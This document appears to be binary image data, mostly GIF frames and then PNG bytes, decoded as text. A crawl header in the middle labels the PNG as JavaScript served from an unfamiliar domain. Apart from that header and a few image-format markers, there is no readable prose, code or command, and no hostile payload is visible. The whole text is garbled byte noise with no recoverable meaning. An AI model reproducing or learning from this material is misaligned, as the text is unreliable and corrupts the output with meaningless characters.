�Z+���[�S����61��V��!�����6��3'�P(����L`���|��������l���-�=��2���&ti<�lu��T�O�Em�fZ�<���rP�|��WG�O�m���fa�B��"L�n���v�����s�/�����c�u�z����[mP`1�w��?4S^�?	d�p��8�bCޱi�W.;�U=��rgz�3w�$�n5�ؾ^Z�S����Ͻ��{�/��9��l���'8P�<�?'�ܯ��A���]|�pA���W#=?��{_�?����X���e<�]-�k���=�=�}�sWwF��Ns9�Z�>&��UL�� �D7
�O.̛�V�>��..�C g��Y�t����G�	pBpVk�A�<:ⱏa4���Ǻ��C�AyMv@~̄	�󒸽%jn�� O�Ń�qcS��A��� u	���>����9��h�������=��m��#\�&P`w�b\�&#����AJ༒�M�WL�	�5�� �_s���WҒ���4yI��i^�5�� �d��8���r�,�,�W\撌���Az�<���m�� �:NV.��0G4�z��  ����i�j*����$A�3zi��aD��T9���	����%�꘮ͬQ�pYa"�w���s�,�9�ֹ�y@� -7#�?�� o�'0yƯؙP�Ch 36ʠ ���$)�ф��Kk�+˚q�tg(�Z�Rn���A����~T��+�"EhGxI��VV��ȭrU(���@�*V�~�Y�`���� r`C?�J,W���xͫ��._�!��ͫ\�#�}�}�E\�F�8���[�铖x��Z��{�7�vD���0Q�LF3�Wl,�p5� ��Ь0ҏ����h��+�"�ѐ���˭Bs�>!֪�xE�'��wX6����΀�0��0�B��G}g��tp���_����9ײ���t!���j�n�R�fM�G��*W��V;�eu�1J�t���a_�v&Hn����yt�;P^����×���݇�L�+���w��Bn"e�5<f3�2���Տ˺��q`]\�ma�ӯ@,���=vp����֏���l�4���c5���?HojV�4����J����d(/��{�h��&F�N���e��!�Ĩ!35J���i/�@?���� s��î�GV���_�qlið�,dԯ����Q��a��##����pe���g?�6p�n?�%jS�L�����la�Vpu�ؒ�U���^��V3]�o��Y�=M�e��+���ٳ��U^Ϯ��q�����r��"�/�m�r���vt�9�8RF�����kS�o?� �]�I7a��)G�u�˪[��r7�0X3��s޸S#֞h�c_n`��U#�vlT=6��+��\�Ec��z�\]c���$E%�^��Ѕ;��``.[<ӗskh6L��WQ&�==~a�u�>��&ۋ/��`�9��\A��V��
!J[c2�[��>�M`�?�*��������P;3�� +-&�O�e��x|�'w��3�KC1��|юW�χKlz��)��L�3sW�Pz@OP��$�~pB�zj��Q��o��Nd�};nM�tv5��X3	�����Z��r#�9�jP�2��
�v�+'��o_�)7�aN!�@*�$���� �n�i�FCa�j�&j�4W�$YKF��=Sw�_1'Ր"�f�W`[N4�g�k��>Ffn�D<{�3�NlCC} %E"�G�f�w���~esB ��IU0rq8���}0�x���.�с���Vk�Wp��ڢs�[ȅb�%��ihN f؆���@q���!Sv8V�B�o�9�u؇��YɁ��  �x�(��X���� ��ȁo���ab������/z��Xw1.}���Q�h�����l��1��ыx�{�|��1!a����`�.��Ah1<������،P�S!�Q����.���d��g!�1�p�z��������ጁA�8�h]Q��c���эi�a��� !� � ,    � �  � �	H����*�XXȰ�Ç#J�H��E�IT�0��Ǐ C^I��ɓ����K�(cʜIs�ʗ8	>,#�ϟ@��a�_)B
���QNL�J�겆��ILPuJ��ׯ�2T!u��h�JMh�%І5�ʝ��FC�t��U{u�ֽ�O"`!ސ�^�؄�K�|���$-SެW� d?*�̹��đ	~6�:m�Ϙ�nM��gK~&]����g�Δ����_�lռ�Ky����Ar�����������=�y����(>��C��wо���ǽG�^����_{|�gPh���~
N�߄�Eރ2h�N�!x�eX��1�$2'��)J�"�-�b�*�H�r3�(��:��c�����@����GY$gI&�$mM�dkI��Y�X���GvY��\��ٗ_�y&�W�9�m���rJFg��݉g`h��{��砀6(���u���*�h�z� 餐�5)���u���j�i�rmj�j�JjZ�f0�`٠*�`� ���H� H�0��W|�
 �J�ji񣬲�2��)xtò�D@�3��ֱ�&Km�B1�A�P�OW�.�-Z�f�,Z�+T
�Ba���Z�n�ۺ�-���A�[��3�,г���0������򾔮������1��t1?��ǯQ�+1X���/�O-1c��O#�,���P�O*���2�\��<����*����3AI\kPA���JwM�A <��ʦ ��b�3��L�p�aS��@|`l/�Aŵ�^�tq�M�{6�#\��1C3�P`��PY������Ak/{u��40?�8�>��oZ�7�5�}4���Z�һ�-����l3�Le���@����[3�ӮS~3�:�������T��a=XU���JpK�+�-�7�,��������3�sl. ��4���rχW�_�����N.��d
�#?���A/z1KAȨ�>�9�l�b N�w3��#�HF���d(�q����RANeo �|�/�~�z �H���)P��`W�"��ZЌt+���D��s�K��յ�|-���0s�%u�X�U�%*K� !b	25�-�jAia��)kn�c��g��r&���Ҩ@~�kj��b�  ��T�s�

�8ά�$	ȝ�l�	����Df,�{I �J�$C�_$��e>��a�tc������-�V�(�  &cY�Y
�i��F-{1�s1+߽g�_I@X
l�$��D��@� &�q�r�r�����%+"c�%���i�Г�$��l�"�3(��/ɥ�+�c�e��"�Iː��MfA��9��¡>1�H� ��i'|�4R��oo7HF-�HYr,��.Sٕ��)P�H]"���w��3�Ƴg�������@P����B�iN�*���U�Gz�T�\�Uf�)Z�rֵ�T���[�B���u�T��]�*�ƕ�}�kN` �L���&�����d_ 6���,^�XRIv�-)�2KZ�R i�jW�պ���	lq2�����%��lK^P�ޒ��`�-l�{ۃ�V��M.Hrˁ�$��(�t�[�7�(T��z��ҕ�������H�j=��W��`.HxK��nw��-my���N@�%�-fe;�Ľևm�A]
x���|=��̪��-�{��_}��	^�x�{Y��� b_�`��W��M�}���4� 0�������&(*��/���$��%�jO���R����bZ���Ƒ� �{��#ϸǿ�J�=� �V�Ȇ=B��X��յr�m�e��X��u�j��Y1����=����]$�-�3qUlf���	xp?ʫ�GX t�s��YE�9�KfJ���gC��������U�x�@�<�X�κ���@2́:����4���_Q������+<eT�(.�@>Lk'O�ú�u�;��H9��6��[�Z�%�o{���B���2��mnI?$�η�	�f�
���6�k!�a��7�I��]폀O��֥/c�� ��#��Ʒ��=�~���x�ky[q�y�N�>,�k�~���zM}q*���/�8��q�{�Rym�E��~����.�őn�.?�Y��b ��8ǉ��s҂ܷ�����d�M��@�-��x�Y������~��T)�ɣ|٫�\������O� %`:A0�e�+:�ٺA������x��d�G��2�m���G��I~	�Oyn��?��}�Ҋ^����"����f0��a����� Y�G\ϊ�v�z�-���^��&6�/NqHd������-����?��Yle�"�>�?N}��]�F���nj�D�6��%�f�w-�mz�|}p��o��^=F�w}�El�i��x�Ul ojWm��WXٗ �u�p�e!�m����x�g�u{��Z!��U��p��]8(u 8i*�Y/0xh�p�w�'p a���ĕa��5ZI�Z2�je&w^.!���r(c�f���PXg����b��j:� ���z%�`�Gu�w�eYk���d��\��X�e�
��z�7Q8z�H���[��a+�^�U[���ho�׆���kQ��R*��N6�Ag^���h�ߗmM�m�8��� �	p%{���@����eX�E��X�"������QьS��/���h����8!Ѝ�Ȃ�8a ��h�����X��2  !��я!�� ����> ̰� �	�p�x5�2PI�ke�R 
I*%I!����X()�zp%9��P	�p }b��Q��z� yDI�C 4��H��JٔL��N�P9�RY�Ty�Ji�N��s3Y�X�V9�bY�dy�a�ap�!� �E9�tY�vy�x��z��|9��9 !� � ,    � �  � �	H��A�!B�aū�Ç9t�@��E"�hܸ��6 C��@��Il�\�҅0c�t�����8s:���%&LJ���z�A� g�C�P'Z�H�cǏE�̰��ɔ`Y�|�R�̚5u��S O��KW`�jp�6m�"ԩ�ZŪu�ׯ%Q�L)��K�3m�U˶m[�u3ԣwo�F��!⤹��Ө	R#=.��C���5ظs��E�����t������~ÖQ-@�0ȣK��v���L��]��䧯��	�����F���8���Q�@?D���-�m�����A_y ���u}6(�	T�h����!8�B���ih��h�nB�'����W��4��?w��a�<�#����F���$Q0���i���@i�@rx��W>�aHvi������KZ��
Έ��&���o�u �yڹ'�}�i���!���x(��Ҹ(����h���	)�N����n�頌z�i���
ꥥ�i���j�����_���Gk��݊�{��z^��vl��J,|�]���l��=�n�N�[�־hl��a��i�~[Z��fFn�t��n�ۮb���n	�[/�yPB/�B	%xP��&P²���,|0l	4��PK��nTLA���?�Z	 �<� �� s���E�l2j�3�A$K|�n,K첳	�&�i lt�l�@��r�#Z�Х����*�c�>Jm�Śm��@/��CA��i[c-�?j����aCM��4l9��mZ�r���� �-о\��v4x��m��D�M��W��KL�s�O͗�O7L�慓}���R>��מ�AV�~�ܜ��9�M��zɧ_�oj��n��D�~��\L�P���Bۜ�L�̓{l���>�-��:�z� C@~�fk�}i$n?�I�_p����尫�(�8�QKv�y� Q�>�Տxt��޷�w��iX;^�<�9�au ��,V@�YPj�����U�,c��Z��P{���16��p..!�9�@��;^�w��v��Zf�V=��І@�����m���  F�y�(e�X	R��i�(/X�@Ħ�7~�tA��v�3D�	RƉͥ���؊77?��F� |G�qw�+�銨;�z&[$#� jmʣ��$��#��y�� Q��J6�����\��\�� ���%��4M�-3�஦;Qs��,
�z	��$���d!/ֺT�j,�7u&0��K��\8��B����Ħ��zmM�cD��X9������eȐɂಔs��	2N3��{X�y�^�L��'OYP�zn����F�7O�Q��lBè1e�����F��&4�1=�ˮ9��̏��A�i�nu� .-MRO�P��R���^	���Ƌ]3�*A��UpY��#X��U�j�Z�`���� r`C?��,W���xͫ�.f�!��ͫ\�S?~s}�MZ�B�	Dm�}$Wr��Z��{=�8�D�-VPe���v��� �bk`���k�A���f=�~� �~H�_�'1�Ҳ�VӭBu��a��xE�'��wX6�����l�:�r�-
ݠ��I�)%�{�׼�kε�`w#]x��~cfv�r;G
�b7+&�Ψ+W��WK�ew2Ju��_dsK`�ܮ��m?�Ʊ�	dc���Pt����×���]��r,�\u�w����En��5=N�z/�qo7<�~\֭�m؈a�Di�?��9ݪ0����E�ޤI�l����c5���?XojXִ����K��u��d�-Y�|�� �$,F��I��e���!���Z!`N��6i/�@?�<��E� s��à)�y���_��lq���,�o�Z	�h�4L������u=��s[��g��&n�퇾B};��W�N3ـl���[2w9/Y���B��m�k`�M�=K �+�k�E�7�n�]�3�$ֲ���o0��7s�֚�������v4�?�8s5[����sCaE�{|�c�Ol�M�s=��L/}Yuk�^�>]m:�i� d2���9��������L�؀���������+�o�_��GE�#��0|��:'aBI2�+��ˊ65�@Cm�p����^�;l���S��^���`.2�d֯�Re���t	�@���B�,��&���*��j��b|��V���T�2�����]2���0`�����Y����os���s��6�+9����ә����$X@(�'���y�v7�#��P�d�d-r���Q��5EӹՅ{���U)�~�Ge�z ̍8�I���NZE�.yc�vlQ�H�	o~qN�ܸ'ɨ(G����H�V��b6V]�Fmo�Os�@��L�Dj��2�{sc�'&ڷ}�s�Y�TS(�2��:,td�7Nǃm��R�2^T"�#8�fO�T�b+�h'�$NIZ�c/�"� F�'X��.��9ajEqpՃ�R`�X��`�r�e�*`{bhh��FA��Dqp�UBQ�d��*  ~7ox��sH�(�@'N���A�Ͱ���؇  yhy��5������]Շ~����z/���!.5��A�����s��PR ��mx��L�~!�A1WQ#������1!j�o����8đ��K�8����^qϨ��eA��x�7Q�BP����8�x�ɘ��莈��8�H��H;q	*�A� !� � ,    � �  � �	H������]XȰ�Ç#J�H��E��z��s�Ǐ ?��`a��S�\�2%J�Cʜ����7K���s�Ϟ@
Jt�ѢH��4 ͧs�J��ի!���(�I�X?���ٳP���y��ӳc�ʝK����a�ڬ˷/ڵ'����ׯ��U��}[�,�ǐg2��8���e������TCl0X&gШ-k�S�t�ב�����3ظ��\���������������٭����ɣ�}����a�0�m����	��N�r8��w/�d����uX߾������_0�|�pt�߀5��S�H`%t�T�
*`�$�~�
/^8`�v��~�5(���h"���x"��( ���Hc�.�c�:~�"3��]@���	$Hb�$@6y�DB)�tPf���ii%��y�%���Ifpf��[�j��f��iIĘp����w�Y�gy�IĞ��IĜ��6蝃
ڠ����g�&�(f�::�e�^zY��F�i��5چ��FĨ������z�����*���ƭ�����������+�}`����� H�0��\| }�F_�t�-�a�m
��-?��̹ dK,_��.V�;�@��+׺޶;�l��f��-��5���m�sK0UDk�5�>s����o��qK���4�����q���@�T�̏��1mY$�Ar|E�oU6��?���3D;L����rU?�̗�G7����@���LĬ��J0��8w}�3�^U5�Va���\�3��m
x����?���@+}�������v�tG��A*.v�}띱�vE��B���X�tUrK��G���m���A��G�ψ~��<?��ꑳ�u��:�/����w�����a�nU-dWϲ5Փ-��L˝6Hr����N�U����u��ZE���O,��ݶ��S����u�Oz��z��^/ Ȏ&��V��Ǉ��sI������.�5Ǐ�ɤv���R@��<}t�;X2�v�H�3���x�� �� �����'�`���-�8��bY�7A����$4!!x�@�I۝C�����!b�fRÛm�VNh�`��c�?���}q\�b��+���h�c��ж�Lq�U$`��2�ݰ DLV�r���q��
�?�5 P*��Y��i+4#HȏNR e��%R��9�|��UB�F�$��Q,��e�G��_�$^?�6bD�q��.Cy�d  ��4�017ˁ�\m;� ;��/a��ƴ$`-~���#Mxi	������=����7�XD���H�L~XN 0�a��n
�E4�]�˪p
�ġ���x��$'1iV�EfԚ)'�<R�R��)V�wΧ��uH-^���� �М'	��� �)���S���.�	o�T�@�q�dC���k>� ��W��T���PA�Cb�O�U��V>�₲
��u��]�W��U.}��_���%�.0�Y�X��)0��&@}�x`�׾: �3��*k�Қ�/ଯ\�Yւ6$%��ig;[
�@�/�ȭn�����v� ��S��[��ĵ�u�L^@���6�u�o�k܃7���.H��ܐ$��(�x�K�D�(r�������������H�n=��PW���.kA����w��%/m�;���v�-�sK܁�$���>���R����@��ُhش����i�_�8X1;�������A P�h��
��|�`�:���iQ<��g��#l��� X��Gn��-[�?��l7,��8�GN�GNl��b���N~n���'���]2��b����K�pyϜf5D���s��ι�X~0e/����Y!����c<�#�9N ��Q��Y�#.�r�	�vӍ6-����+��d��nk��1��C�-t<d���>q�Q=U�� v5�]��ڷ�4�a��2���2���cc��1w�}�1K;��N7V~�a_���}�`�@��eNw��=ju���	�s���l_��������X�������l�8�UN@���l����Qxs�����"�1���e�V9���GAt�p�^������i�샨���Y|+��~���2�cNr�D�)��AF�cd;�CJ��l�}�,w��]�l������y.�qo=�<�o��N�#� �6mڛ+�k��P��e=f�^}֊��AJ`u����<�4�����|�I�����WS��Nu�)@d���ݧϱ�-�e��|���%  j����<mg�v�F�-6�K@�qwx ��@�x���#�%v� (��ft��U[�]��q{�C�zk��7�L��ӟ�>>3�/��쯙��gZ�wLWe��aXwi�W�ga�#�fz&t&W�g�W�	
�n��d@~��|�6Z�6Z�wY�&c Gw�6�Up��n�� v���&p �jmb�'kh�[3���|�q��^��/({��p�u?��wd'��1pH]+6�V!\����qT'tSv_3�ŦsHd�g��j;�I��~VZBl5�d	 ��7{�W &���h/�Pp�f�5ZӆY�%\3�a��{�B�}\@`��`�8�H]ⵆ��������(b\��R�{B<6����xu��a�H����lB��|���	��p%�}�( �(�5Y�E��Y��{&�{��X2�{W�( `H�41�ч����(�X�����*  ���h��x�ى4!���x�9
��Oa~�� I�p
�� ��e"�R�"����+#i*p�0���ha&y�*P�L*2IB��"�\����4I�H��J��LٔN��P���!BP�Qy�X��Z���A�*�I`�[9�dY�I 0i !� � ,    � �  � �	H��A�R�|�tI�J���AE3j��Ǐ 3��@�d�6(S�$҆�˗/9�@�f�:�ܹ���@�
*EEC��B��T�E�3r�
�ȫ&I�ɰU�J�0cΜi�&γ<w�鰶���p��3q(�]�K#6���iԍ;V�xudV�\��Vfٛ9s�M��e8n�j(�nRRj������Ө�V����*jpjM��m͗1�VqW������M[J�μ�m֨�$O*ڹ�����nڄ��˱����f��}�_�ޠ��R� 7Ѿ���I����|� p��]x���B�g��^��@�gAuV(�	1��^aA�Y�A�$��`A�Y�_�,���@B�⌨��zҨ�f/jh;)�a$��H��I6yP ���NV9���H��Ub)��\Z��w���$"�1s��NB�K�l�yA pƙ$��i��x��}~�'��)蠀�'�-� �4:
i��:)��^�i��jJb��vj��Jj���j`����j����
k}���^����k���ʫ���ʟ��6Gl��l{�.�[���m��MK���^{`��Zgm��}.�܎�����{��>[n�&�{[��+#m���@�PB	#��B�	�`����C�>
�Z+���[�S����61��V��!�����6��3'�P(����L`���|��������l���-�=��2���&ti<�lu��T�O�Em�fZ�<���rP�|��WG�O�m���fa�B��"L�n���v�����s�/�����c�u�z����[mP`1�w��?4S^�?	d�p��8�bCޱi�W.;�U=��rgz�3w�$�n5�ؾ^Z�S����Ͻ��{�/��9��l���'8P�<�?'�ܯ��A���]|�pA���W#=?��{_�?����X���e<�]-�k���=�=�}�sWwF��Ns9�Z�>&��UL�� �D7
�O.̛�V�>��..�C g��Y�t����G�	pBpVk�A�<:ⱏa4���Ǻ��C�AyMv@~̄	�󒸽%jn�� O�Ń�qcS��A��� u	���>����9��h�������=��m��#\�&P`w�b\�&#����AJ༒�M�WL�	�5�� �_s���WҒ���4yI��i^�5�� �d��8���r�,�,�W\撌���Az�<���m�� �:NV.��0G4�z��  ����i�j*����$A�3zi��aD��T9���	����%�꘮ͬQ�pYa"�w���s�,�9�ֹ�y@� -7#�?�� o�'0yƯؙP�Ch 36ʠ ���$)�ф��Kk�+˚q�tg(�Z�Rn���A����~T��+�"EhGxI��VV��ȭrU(���@�*V�~�Y�`���� r`C?�J,W���xͫ��._�!��ͫ\�#�}�}�E\�F�8���[�铖x��Z��{�7�vD���0Q�LF3�Wl,�p5� ��Ь0ҏ����h��+�"�ѐ���˭Bs�>!֪�xE�'��wX6����΀�0��0�B��G}g��tp���_����9ײ���t!���j�n�R�fM�G��*W��V;�eu�1J�t���a_�v&Hn����yt�;P^����×���݇�L�+���w��Bn"e�5<f3�2���Տ˺��q`]\�ma�ӯ@,���=vp����֏���l�4���c5���?HojV�4����J����d(/��{�h��&F�N���e��!�Ĩ!35J���i/�@?���� s��î�GV���_�qlið�,dԯ����Q��a��##����pe���g?�6p�n?�%jS�L�����la�Vpu�ؒ�U���^��V3]�o��Y�=M�e��+���ٳ��U^Ϯ��q�����r��"�/�m�r���vt�9�8RF�����kS�o?� �]�I7a��)G�u�˪[��r7�0X3��s޸S#֞h�c_n`��U#�vlT=6��+��\�Ec��z�\]c���$E%�^��Ѕ;��``.[<ӗskh6L��WQ&�==~a�u�>��&ۋ/��`�9��\A��V��
!J[c2�[��>�M`�?�*��������P;3�� +-&�O�e��x|�'w��3�KC1��|юW�χKlz��)��L�3sW�Pz@OP��$�~pB�zj��Q��o��Nd�};nM�tv5��X3	�����Z��r#�9�jP�2��
�v�+'��o_�)7�aN!�@*�$���� �n�i�FCa�j�&j�4W�$YKF��=Sw�_1'Ր"�f�W`[N4�g�k��>Ffn�D<{�3�NlCC} %E"�G�f�w���~esB ��IU0rq8���}0�x���.�с���Vk�Wp��ڢs�[ȅb�%��ihN f؆���@q���!Sv8V�B�o�9�u؇��YɁ��  �x�(��X���� ��ȁo���ab������/z��Xw1.}���Q�h�����l��1��ыx�{�|��1!a����`�.��Ah1<������،P�S!�Q����.���d��g!�1�p�z��������ጁA�8�h]Q��c���эi�a��� !� � ,    � �  � �	H����*�XXȰ�Ç#J�H��E�IT�0��Ǐ C^I��ɓ����K�(cʜIs�ʗ8	>,#�ϟ@��a�_)B
���QNL�J�겆��ILPuJ��ׯ�2T!u��h�JMh�%І5�ʝ��FC�t��U{u�ֽ�O"`!ސ�^�؄�K�|���$-SެW� d?*�̹��đ	~6�:m�Ϙ�nM��gK~&]����g�Δ����_�lռ�Ky����Ar�����������=�y����(>��C��wо���ǽG�^����_{|�gPh���~
N�߄�Eރ2h�N�!x�eX��1�$2'��)J�"�-�b�*�H�r3�(��:��c�����@����GY$gI&�$mM�dkI��Y�X���GvY��\��ٗ_�y&�W�9�m���rJFg��݉g`h��{��砀6(���u���*�h�z� 餐�5)���u���j�i�rmj�j�JjZ�f0�`٠*�`� ���H� H�0��W|�
 �J�ji񣬲�2��)xtò�D@�3��ֱ�&Km�B1�A�P�OW�.�-Z�f�,Z�+T
�Ba���Z�n�ۺ�-���A�[��3�,г���0������򾔮������1��t1?��ǯQ�+1X���/�O-1c��O#�,���P�O*���2�\��<����*����3AI\kPA���JwM�A <��ʦ ��b�3��L�p�aS��@|`l/�Aŵ�^�tq�M�{6�#\��1C3�P`��PY������Ak/{u��40?�8�>��oZ�7�5�}4���Z�һ�-����l3�Le���@����[3�ӮS~3�:�������T��a=XU���JpK�+�-�7�,��������3�sl. ��4���rχW�_�����N.��d
�#?���A/z1KAȨ�>�9�l�b N�w3��#�HF���d(�q����RANeo �|�/�~�z �H���)P��`W�"��ZЌt+���D��s�K��յ�|-���0s�%u�X�U�%*K� !b	25�-�jAia��)kn�c��g��r&���Ҩ@~�kj��b�  ��T�s�

�8ά�$	ȝ�l�	����Df,�{I �J�$C�_$��e>��a�tc������-�V�(�  &cY�Y
�i��F-{1�s1+߽g�_I@X
l�$��D��@� &�q�r�r�����%+"c�%���i�Г�$��l�"�3(��/ɥ�+�c�e��"�Iː��MfA��9��¡>1�H� ��i'|�4R��oo7HF-�HYr,��.Sٕ��)P�H]"���w��3�Ƴg�������@P����B�iN�*���U�Gz�T�\�Uf�)Z�rֵ�T���[�B���u�T��]�*�ƕ�}�kN` �L���&�����d_ 6���,^�XRIv�-)�2KZ�R i�jW�պ���	lq2�����%��lK^P�ޒ��`�-l�{ۃ�V��M.Hrˁ�$��(�t�[�7�(T��z��ҕ�������H�j=��W��`.HxK��nw��-my���N@�%�-fe;�Ľևm�A]
x���|=��̪��-�{��_}��	^�x�{Y��� b_�`��W��M�}���4� 0�������&(*��/���$��%�jO���R����bZ���Ƒ� �{��#ϸǿ�J�=� �V�Ȇ=B��X��յr�m�e��X��u�j��Y1����=����]$�-�3qUlf���	xp?ʫ�GX t�s��YE�9�KfJ���gC��������U�x�@�<�X�κ���@2́:����4���_Q������+<eT�(.�@>Lk'O�ú�u�;��H9��6��[�Z�%�o{���B���2��mnI?$�η�	�f�
���6�k!�a��7�I��]폀O��֥/c�� ��#��Ʒ��=�~���x�ky[q�y�N�>,�k�~���zM}q*���/�8��q�{�Rym�E��~����.�őn�.?�Y��b ��8ǉ��s҂ܷ�����d�M��@�-��x�Y������~��T)�ɣ|٫�\������O� %`:A0�e�+:�ٺA������x��d�G��2�m���G��I~	�Oyn��?��}�Ҋ^����"����f0��a����� Y�G\ϊ�v�z�-���^��&6�/NqHd������-����?��Yle�"�>�?N}��]�F���nj�D�6��%�f�w-�mz�|}p��o��^=F�w}�El�i��x�Ul ojWm��WXٗ �u�p�e!�m����x�g�u{��Z!��U��p��]8(u 8i*�Y/0xh�p�w�'p a���ĕa��5ZI�Z2�je&w^.!���r(c�f���PXg����b��j:� ���z%�`�Gu�w�eYk���d��\��X�e�
��z�7Q8z�H���[��a+�^�U[���ho�׆���kQ��R*��N6�Ag^���h�ߗmM�m�8��� �	p%{���@����eX�E��X�"������QьS��/���h����8!Ѝ�Ȃ�8a ��h�����X��2  !��я!�� ����> ̰� �	�p�x5�2PI�ke�R 
I*%I!����X()�zp%9��P	�p }b��Q��z� yDI�C 4��H��JٔL��N�P9�RY�Ty�Ji�N��s3Y�X�V9�bY�dy�a�ap�!� �E9�tY�vy�x��z��|9��9 !� � ,    � �  � �	H��A�!B�aū�Ç9t�@��E"�hܸ��6 C��@��Il�\�҅0c�t�����8s:���%&LJ���z�A� g�C�P'Z�H�cǏE�̰��ɔ`Y�|�R�̚5u��S O��KW`�jp�6m�"ԩ�ZŪu�ׯ%Q�L)��K�3m�U˶m[�u3ԣwo�F��!⤹��Ө	R#=.��C���5ظs��E�����t������~ÖQ-@�0ȣK��v���L��]��䧯��	�����F���8���Q�@?D���-�m�����A_y ���u}6(�	T�h����!8�B���ih��h�nB�'����W��4��?w��a�<�#����F���$Q0���i���@i�@rx��W>�aHvi������KZ��
Έ��&���o�u �yڹ'�}�i���!���x(��Ҹ(����h���	)�N����n�頌z�i���
ꥥ�i���j�����_���Gk��݊�{��z^��vl��J,|�]���l��=�n�N�[�־hl��a��i�~[Z��fFn�t��n�ۮb���n	�[/�yPB/�B	%xP��&P²���,|0l	4��PK��nTLA���?�Z	 �<� �� s���E�l2j�3�A$K|�n,K첳	�&�i lt�l�@��r�#Z�Х����*�c�>Jm�Śm��@/��CA��i[c-�?j����aCM��4l9��mZ�r���� �-о\��v4x��m��D�M��W��KL�s�O͗�O7L�慓}���R>��מ�AV�~�ܜ��9�M��zɧ_�oj��n��D�~��\L�P���Bۜ�L�̓{l���>�-��:�z� C@~�fk�}i$n?�I�_p����尫�(�8�QKv�y� Q�>�Տxt��޷�w��iX;^�<�9�au ��,V@�YPj�����U�,c��Z��P{���16��p..!�9�@��;^�w��v��Zf�V=��І@�����m���  F�y�(e�X	R��i�(/X�@Ħ�7~�tA��v�3D�	RƉͥ���؊77?��F� |G�qw�+�銨;�z&[$#� jmʣ��$��#��y�� Q��J6�����\��\�� ���%��4M�-3�஦;Qs��,
�z	��$���d!/ֺT�j,�7u&0��K��\8��B����Ħ��zmM�cD��X9������eȐɂಔs��	2N3��{X�y�^�L��'OYP�zn����F�7O�Q��lBè1e�����F��&4�1=�ˮ9��̏��A�i�nu� .-MRO�P��R���^	���Ƌ]3�*A��UpY��#X��U�j�Z�`���� r`C?��,W���xͫ�.f�!��ͫ\�S?~s}�MZ�B�	Dm�}$Wr��Z��{=�8�D�-VPe���v��� �bk`���k�A���f=�~� �~H�_�'1�Ҳ�VӭBu��a��xE�'��wX6�����l�:�r�-
ݠ��I�)%�{�׼�kε�`w#]x��~cfv�r;G
�b7+&�Ψ+W��WK�ew2Ju��_dsK`�ܮ��m?�Ʊ�	dc���Pt����×���]��r,�\u�w����En��5=N�z/�qo7<�~\֭�m؈a�Di�?��9ݪ0����E�ޤI�l����c5���?XojXִ����K��u��d�-Y�|�� �$,F��I��e���!���Z!`N��6i/�@?�<��E� s��à)�y���_��lq���,�o�Z	�h�4L������u=��s[��g��&n�퇾B};��W�N3ـl���[2w9/Y���B��m�k`�M�=K �+�k�E�7�n�]�3�$ֲ���o0��7s�֚�������v4�?�8s5[����sCaE�{|�c�Ol�M�s=��L/}Yuk�^�>]m:�i� d2���9��������L�؀���������+�o�_��GE�#��0|��:'aBI2�+��ˊ65�@Cm�p����^�;l���S��^���`.2�d֯�Re���t	�@���B�,��&���*��j��b|��V���T�2�����]2���0`�����Y����os���s��6�+9����ә����$X@(�'���y�v7�#��P�d�d-r���Q��5EӹՅ{���U)�~�Ge�z ̍8�I���NZE�.yc�vlQ�H�	o~qN�ܸ'ɨ(G����H�V��b6V]�Fmo�Os�@��L�Dj��2�{sc�'&ڷ}�s�Y�TS(�2��:,td�7Nǃm��R�2^T"�#8�fO�T�b+�h'�$NIZ�c/�"� F�'X��.��9ajEqpՃ�R`�X��`�r�e�*`{bhh��FA��Dqp�UBQ�d��*  ~7ox��sH�(�@'N���A�Ͱ���؇  yhy��5������]Շ~����z/���!.5��A�����s��PR ��mx��L�~!�A1WQ#������1!j�o����8đ��K�8����^qϨ��eA��x�7Q�BP����8�x�ɘ��莈��8�H��H;q	*�A� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/38712b27-9dbd-4adb-85e3-5f70167ab37a_.js
body_size: 2539
content:
�PNG

   IHDR   �   P   �p>  ^PLTE   


						���������������������ɵ�Ů���鋇�Ҷ����������ͻ�����y����������͵�������ʳ�Ͽ�ȶ���ﰢ�������ſ����ֿ������������￯�±�ɹ������������������͡��������sm{C@M���SN[���_\d���������������������ŵ����������ʺ�����ø���������⹵��~�y�������rmw������������Ϸ����ӽ����������������Ϻ��������������������ı߱������������t�������������Ѹ����������������������̴�������������������������������������������������ǹ�׮��������������������������������������������������Ҷ�׿����������Ժ�������������������ֽ�ռ�������������������������ӷ����������S,�s   �tRNS 	 )"'%ǫ����䮭�8���ƫ�4���������xhdSP���ḫ�����~ogc\WIB64.))���ƪ������yvttqplWQ>.##���������������������x`DB4/�����������������������yfaTRMEj$�  iIDATh��U��@��&i�wwwwwwwwwwwM�h)w�W�
�pG�ʓ�&�vf�y�ٳ�yxxxxxxxxxxxx�(��U,����ݞ���﫭ǍkM�(�w�M����\ע�#�HlE�UJ==A��/�R�>�FQ4���~�e?�EW��;ϮgO�T,�j����=Xt��3��Hg�[� -Z�h���,���@�\�X$��H2n%��$����؅���EA����|Fe�x5]1C#�ǲl�5�0�[�຿�u��WӉh��-�O�C�FѮ!�I܊��ܤI��j�T,u�Q�F������5�r�_uӻ��cێ�~�8>��y͔���b�	(nY�����I�T��$I"?�ճgkE�v����}:�{��y��HA�*�y���B��}���Y��zҒd62'K�RUB���}��^��ʛ�W�]�1a���уY�!�}ܶ�\������i�y�ߡ����xY��}=B�7�6�f2�菉U�6�>�\ȱ.Ԍb��q�~e�V<R�����~U���*��wz�zV�\�f8�����a��`�G�^4UX���>�ش,� ��	�y���y~���X��׶s嚁@`ٓL�@�v��2X�Ӄ�M��]2�u2t��~�0ri�tA�!$��`^9���1��%Z=����2\�A�MUW�XE�`43�Q�Tj�h�/8BhnaЬ�w�7D�y��2��!$�b�j��D2Ea�eŧ��A�OŞΑ�JB�G�)�����N���\��bM	! A�a26�$�R2"4�C9W���S2�P��+B(�a�MZ��a��#������SF����u@S�4�>�k���r��NB�ZY����{�R�i��$���2^��ɥ��ȱ�>��[[p�u���$�,��J��i�?.�'	=��#��E곡 �򙏉�ͮL_��S��αԿO����jժ�97aR�y�#*%�1:��� ��z��s~"�����j�pwP�E� �2A�x�����X+�{7	����ܓL�YMG��HB�,$qDg�TM���!�h���o6�|_nhM4Ah��;;��4�%�}�;4�o�5���������D��x$�����a������6�Y�ָs�ŲI<�rM�RuE�Ud$���/��׽��1ZY����y�d8t�OpE!�͕S�H6�$B�V�uC��Ժu/[�}��u�m���|4҆h&z���ɓ{����ѣ��֕��7��z��I��.6U���T$k��"��_���~j�{�H$����)��E��C�]5�m	��zE�i���W5y@|�$�(��{�m.����'�h�1�֕IM1��2�P' �e���Y����ɻ:�3'�kf�Ã���;n�n	